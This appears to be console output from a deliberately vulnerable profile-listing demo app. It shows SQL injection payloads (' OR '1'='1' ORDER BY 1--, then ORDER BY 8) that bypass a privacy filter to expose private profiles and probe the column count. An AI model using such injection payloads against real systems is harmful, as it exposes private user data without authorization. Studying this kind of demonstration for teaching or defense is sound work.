 -- Display public profiles
Enter role (admin/moderator/user): ' OR '1'='1' ORDER BY 1--
Executing: SELECT * FROM profiles WHERE role = '' OR '1'='1' ORDER BY 1--' AND private = FALSE
(+) Profiles:
{'id': 1, 'user_id': 1, 'role': 'admin', 'private': True, 'gender': 'M', 'dob': datetime.date(1990, 10, 10
), 'status': 'I am the admin and my profile is private.'}
{'id': 2, 'user_id': 2, 'role': 'moderator', 'private': False, 'gender': 'M', 'dob': datetime.date(1992, 1
, 1), 'status': 'I am user1 and my profile is public.'}
{'id': 3, 'user_id': 3, 'role': 'user', 'private': False, 'gender': 'F', 'dob': datetime.date(1993, 2, 2),
 'status': 'I am user2 and my profile is public.'}
{'id': 4, 'user_id': 4, 'role': 'user', 'private': True, 'gender': 'M', 'dob': datetime.date(1994, 3, 3),
'status': 'I am user3 and my profile is private.'}
-- Display public profiles
Enter role (admin/moderator/user): ' OR '1'='1' ORDER BY 8--
Executing: SELECT * FROM profiles WHERE role = '' OR '1'='1' ORDER BY 8--' AND private = FALSE
(!) Error: ORDER BY position 8 is not in select list
LINE 1: ...FROM profiles WHERE role = '' OR '1'='1' ORDER BY 8--' AND p...
^